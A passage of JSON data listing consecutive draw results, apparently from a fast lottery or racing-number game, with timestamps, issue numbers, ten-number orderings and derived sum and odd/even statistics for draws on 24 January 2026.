16:39:18","preDrawIssue":33885808,"preDrawCode":"08,10,09,03,06,05,04,01,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:38:03","preDrawIssue":33885807,"preDrawCode":"08,04,05,01,07,10,02,03,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:36:48","preDrawIssue":33885806,"preDrawCode":"08,03,06,02,04,10,01,07,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:35:33","preDrawIssue":33885805,"preDrawCode":"08,10,09,04,01,07,05,03,02,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:34:18","preDrawIssue":33885804,"preDrawCode":"03,10,04,06,01,07,05,02,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:33:03","preDrawIssue":33885803,"preDrawCode":"03,01,05,02,08,04,07,06,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:31:48","preDrawIssue":33885802,"preDrawCode":"10,08,01,05,07,09,02,06,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:30:33","preDrawIssue":33885801,"preDrawCode":"06,10,08,09,02,03,01,05,07,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:29:18","preDrawIssue":33885800,"preDrawCode":"09,06,05,03,02,01,07,08,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:28:03","preDrawIssue":33885799,"preDrawCode":"07,02,04,05,01,03,08,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:26:48","preDrawIssue":33885798,"preDrawCode":"02,07,04,03,05,06,08,01,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:25:33","preDrawIssue":33885797,"preDrawCode":"04,07,08,01,02,06,10,09,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:24:18","preDrawIssue":33885796,"preDrawCode":"07,02,04,06,05,01,08,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:23:03","preDrawIssue":33885795,"preDrawCode":"08,03,09,10,01,02,04,05,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:21:48","preDrawIssue":33885794,"preDrawCode":"03,05,06,09,01,07,04,10,02,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:20:33","preDrawIssue":33885793,"preDrawCode":"10,01,02,05,03,04,07,08,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:19:18","preDrawIssue":33885792,"preDrawCode":"02,03,01,05,04,08,06,09,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:18:03","preDrawIssue":33885791,"preDrawCode":"05,04,02,07,06,03,09,10,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:16:48","preDrawIssue":33885790,"preDrawCode":"08,02,01,10,04,09,07,06,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:15:33","preDrawIssue":33885789,"preDrawCode":"09,02,01,06,04,08,05,07,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:14:18","preDrawIssue":33885788,"preDrawCode":"09,06,01,07,03,10,04,05,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:13:03","preDrawIssue":33885787,"preDrawCode":"04,10,01,02,09,05,07,08,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:11:48","preDrawIssue":33885786,"preDrawCode":"03,08,04,10,01,07,02,05,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:10:33","preDrawIssue":33885785,"preDrawCode":"02,08,03,04,06,07,05,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:09:18","preDrawIssue":33885784,"preDrawCode":"09,01,05,03,02,07,10,06,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:08:03","preDrawIssue":33885783,"preDrawCode":"07,09,05,08,06,02,04,10,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:06:48","preDrawIssue":33885782,"preDrawCode":"05,06,03,09,04,02,08,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:05:33","preDrawIssue":33885781,"preDrawCode":"05,09,01,02,03,10,07,04,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:04:18","preDrawIssue":33885780,"preDrawCode":"08,04,07,10,06,02,09,01,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:03:03","preDrawIssue":33885779,"preDrawCode":"05,09,03,06,01,08,07,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 16:01:48","preDrawIssue":33885778,"preDrawCode":"06,08,10,09,07,02,01,04,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 16:00:33","preDrawIssue":33885777,"preDrawCode":"01,02,04,06,07,10,08,03,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:59:18","preDrawIssue":33885776,"preDrawCode":"09,08,03,04,06,05,07,02,01,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:58:03","preDrawIssue":33885775,"preDrawCode":"03,04,07,05,02,08,09,06,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:56:48","preDrawIssue":33885774,"preDrawCode":"02,06,09,08,01,04,07,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:55:33","preDrawIssue":33885773,"preDrawCode":"10,07,06,08,02,09,01,04,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:54:18","preDrawIssue":33885772,"preDrawCode":"01,03,08,05,06,07,02,09,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:53:03","preDrawIssue":33885771,"preDrawCode":"06,10,01,02,07,03,08,04,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:51:48","preDrawIssue":33885770,"preDrawCode":"06,02,07,04,10,09,01,08,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:50:33","preDrawIssue":33885769,"preDrawCode":"04,09,05,08,01,06,07,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:49:18","preDrawIssue":33885768,"preDrawCode":"06,05,08,04,01,03,02,09,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:48:03","preDrawIssue":33885767,"preDrawCode":"01,10,03,04,08,06,05,09,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:46:48","preDrawIssue":33885766,"preDrawCode":"07,05,10,06,02,04,09,08,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:45:33","preDrawIssue":33885765,"preDrawCode":"05,10,03,07,04,08,02,06,09,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:44:18","preDrawIssue":33885764,"preDrawCode":"02,10,07,03,05,04,06,08,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:43:03","preDrawIssue":33885763,"preDrawCode":"01,09,08,10,06,07,04,02,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:41:48","preDrawIssue":33885762,"preDrawCode":"09,10,08,03,07,04,06,01,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:40:33","preDrawIssue":33885761,"preDrawCode":"01,02,08,07,05,06,09,04,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:39:18","preDrawIssue":33885760,"preDrawCode":"02,05,04,07,01,06,08,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:38:03","preDrawIssue":33885759,"preDrawCode":"06,04,07,03,08,02,01,05,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:36:48","preDrawIssue":33885758,"preDrawCode":"09,06,10,03,07,02,04,08,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:35:33","preDrawIssue":33885757,"preDrawCode":"10,06,07,03,09,08,02,01,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:34:18","preDrawIssue":33885756,"preDrawCode":"07,10,06,05,01,04,09,03,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:33:03","preDrawIssue":33885755,"preDrawCode":"05,04,03,07,09,02,10,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:31:48","preDrawIssue":33885754,"preDrawCode":"01,03,09,04,07,10,02,05,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:30:33","preDrawIssue":33885753,"preDrawCode":"02,03,10,05,08,07,01,06,04,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:29:18","preDrawIssue":33885752,"preDrawCode":"09,07,08,04,05,02,03,10,06,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:28:03","preDrawIssue":33885751,"preDrawCode":"06,10,04,09,05,03,02,08,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:26:48","preDrawIssue":33885750,"preDrawCode":"04,07,06,08,10,03,01,09,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:25:33","preDrawIssue":33885749,"preDrawCode":"05,06,01,03,02,09,10,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:24:18","preDrawIssue":33885748,"preDrawCode":"07,09,01,02,06,10,04,05,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:23:03","preDrawIssue":33885747,"preDrawCode":"06,04,09,07,10,05,01,03,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:21:48","preDrawIssue":33885746,"preDrawCode":"03,05,08,06,01,04,07,09,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:20:33","preDrawIssue":33885745,"preDrawCode":"06,01,07,08,09,05,04,02,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:19:18","preDrawIssue":33885744,"preDrawCode":"01,09,04,10,03,06,07,05,08,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:18:03","preDrawIssue":33885743,"preDrawCode":"03,07,04,09,10,02,05,08,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:16:48","preDrawIssue":33885742,"preDrawCode":"03,05,07,01,04,08,09,10,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:15:33","preDrawIssue":33885741,"preDrawCode":"10,06,04,02,08,05,07,01,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:14:18","preDrawIssue":33885740,"preDrawCode":"09,03,10,06,07,05,04,02,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:13:03","preDrawIssue":33885739,"preDrawCode":"09,03,07,02,06,10,08,05,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:11:48","preDrawIssue":33885738,"preDrawCode":"09,01,08,04,06,03,05,10,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:10:33","preDrawIssue":33885737,"preDrawCode":"08,04,05,07,10,01,06,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:09:18","preDrawIssue":33885736,"preDrawCode":"04,03,01,10,02,09,06,08,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:08:03","preDrawIssue":33885735,"preDrawCode":"02,09,10,07,01,03,04,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:06:48","preDrawIssue":33885734,"preDrawCode":"05,09,03,02,06,01,08,04,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:05:33","preDrawIssue":33885733,"preDrawCode":"04,01,06,07,08,09,05,10,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:04:18","preDrawIssue":33885732,"preDrawCode":"07,05,03,10,06,09,08,01,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 15:03:03","preDrawIssue":33885731,"preDrawCode":"04,07,06,08,03,01,02,05,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:01:48","preDrawIssue":33885730,"preDrawCode":"04,02,03,08,10,01,09,06,07,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 15:00:33","preDrawIssue":33885729,"preDrawCode":"08,01,06,09,05,02,10,03,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:59:18","preDrawIssue":33885728,"preDrawCode":"04,10,09,03,08,06,05,02,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:58:03","preDrawIssue":33885727,"preDrawCode":"02,04,07,10,01,06,09,03,05,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:56:48","preDrawIssue":33885726,"preDrawCode":"06,07,08,03,01,02,05,10,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:55:33","preDrawIssue":33885725,"preDrawCode":"08,06,07,10,05,09,02,01,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:54:18","preDrawIssue":33885724,"preDrawCode":"04,08,07,01,05,09,03,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:53:03","preDrawIssue":33885723,"preDrawCode":"04,02,05,10,03,01,08,07,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:51:48","preDrawIssue":33885722,"preDrawCode":"09,01,03,05,06,10,08,07,02,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:50:33","preDrawIssue":33885721,"preDrawCode":"10,02,08,01,06,03,07,09,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:49:18","preDrawIssue":33885720,"preDrawCode":"02,08,05,06,04,10,03,07,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:48:03","preDrawIssue":33885719,"preDrawCode":"09,06,03,04,08,02,05,07,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:46:48","preDrawIssue":33885718,"preDrawCode":"02,01,08,05,04,06,10,09,07,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:45:33","preDrawIssue":33885717,"preDrawCode":"02,03,09,05,06,04,10,08,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:44:18","preDrawIssue":33885716,"preDrawCode":"07,03,04,06,01,08,05,10,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:43:03","preDrawIssue":33885715,"preDrawCode":"01,03,02,05,04,10,09,06,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:41:48","preDrawIssue":33885714,"preDrawCode":"08,10,03,09,07,04,01,05,06,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:40:33","preDrawIssue":33885713,"preDrawCode":"06,10,02,09,03,05,04,01,08,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:39:18","preDrawIssue":33885712,"preDrawCode":"04,10,09,08,06,07,03,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:38:03","preDrawIssue":33885711,"preDrawCode":"08,03,02,07,09,06,05,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:36:48","preDrawIssue":33885710,"preDrawCode":"05,09,03,04,06,01,10,07,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:35:33","preDrawIssue":33885709,"preDrawCode":"01,05,10,07,02,09,08,03,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:34:18","preDrawIssue":33885708,"preDrawCode":"03,07,02,04,08,10,01,09,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 14:33:03","preDrawIssue":33885707,"preDrawCode":"09,03,10,01,07,06,02,04,08,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 14:31:48","preDrawIssue":33885706,"preDrawCode":"08,07,09,02,05,03,10,04,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 